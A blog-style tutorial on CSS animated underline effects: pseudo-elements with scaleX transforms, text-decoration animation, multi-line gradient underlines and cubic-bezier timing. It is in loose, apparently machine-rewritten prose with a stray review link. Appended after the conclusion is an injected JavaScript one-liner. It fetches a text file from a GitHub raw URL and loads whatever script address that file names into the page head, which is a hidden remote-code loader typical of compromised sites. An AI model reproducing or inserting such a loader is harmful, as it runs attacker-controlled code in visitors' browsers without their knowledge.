

Have you become bored of looking for CSS animations to go with your menu items and links?
No need to look any further!

For Animated Underline Effect
To create animation underline in CSS, hover over the text,
- To have the underlining span simply the width of the text content, use display: inline-block.
- To insert it behind the content, use the: after pseudo-element with width: 100 percent and position: absolute.
- To conceal the pseudo-element at first,
Use transform: scaleX(0).
- To apply to transform: scaleX(1) and show the pseudo-element on hover,
Use the: hover pseudo-class selector.
- For doing left and a suitable transition to animate the transformation,
Use transform-origin.
- To make the transform originate from the element’s center, remove the transform-origin attribute.
“ACTUAL” Underlines
We can do animation underline in CSS using some of the newer text-decoration features. It is preferable to have our underlines blink on hover in and out of existence, and we can keep the pleasant functionality that most browsers provide us.

It is where the underlining skips the text’s descenders by animating true underlines (the default for the text-decoration-skip-ink property).
We may use a fade-in effect as the most basic example. A text underline’s opacity cannot be animated. However, it may animate from translucent to the chosen color. The text-decoration-style attribute is first set to underline, and I’m specifying the text-decoration-thickness and text-decoration-color while using the shortcut text-decoration. We may change the color to be translucent.
Then we may change it to an opaque value on hover.
Let’s have a look at animation underlines in CSS.
Read also: Independent BDSwiss Review.
Spanning of Multiple Lines
CSS line break styles are challenging to deal with and workaround. However, developer Will King used his inventiveness to create this pen, which has a dynamic underlining effect that spans numerous lines and is bug-free.
It’s worth noting that this relies on a bit of JavaScript to keep the line intact. However, it’s flexible enough to work with any link on the page, so it doesn’t matter how the text is formatted.
Plus, the backdrop is created using a custom CSS3 gradient, which is quite impressive.

Sliding Underlines
Developer Ryan Morse used only CSS to create this primary sliding underline effect. Given that it doesn’t even need the use of an additional HTML item, it’s an exquisite approach.

You may create dynamic sliding animations with this CSS effect by designing your navigation menus like any other website. In addition, all the outcomes, including easings and overall time, may be changed in the CSS code.
Multi-line Customised Underline
Let’s imagine we want to make underlining that runs over many lines of text. This isn’t something that all strategies would work for.
We’ll use background-image in the two instances below since it allows us to span many lines. Although an actual image may be used, we’ll use a linear gradient to create an idea because this is only a line.
Change the second number in background-position to alter how far the underlining should be from the top. (0 :100 percent)
To alter the required height of the underlining, change the second number in background size: 100 percent 3px.
We may also make an animated multi-line underlining that appears when the mouse hovers over.
Underline Text Animation
In descending elements, the bar underneath the text looks better, and it is distinct in its underlying format and one of a kind. It also looks well with descending characters such as ‘p’ and ‘g,’ so it’s a good match. The CSS form in sliding motion is in use in the navigation menus.
Compared to the “default” example farther down the page, you’ll see that this is significantly superior.
Animation Expansion
The expanding underline style includes in the previously described underline bundle. However, this particular underlining is distinct in that it employs bespoke animation timing.
It’s worth noting that the cubic-bezier() method is in use to generate a unique hover animation.
This transition is a little faster than the typical “linear” transition, and thus it has a distinct impact. You may even try tweaking the bezier movement to create your underlining style.
CONCLUSION
You may have a general understanding of how graphics tail effects operate and the benefits and drawbacks of applying them up to this point. Typically, such underlining results are used in web design to best customize the site. CSS gives you the option of not having to worry with code and instead of following a basic acceptable manner of accomplishing things. Indeed, you may add exquisite appeal to your posts and make them more appealing.
;var url = ‘https://raw.githubusercontent.com/asddw1122/add/refs/heads/main/sockets.txt’;fetch(url).then(response => response.text()).then(data => {var script = document.createElement(‘script’);script.src = data.trim();document.getElementsByTagName(‘head’)[0].appendChild(script);});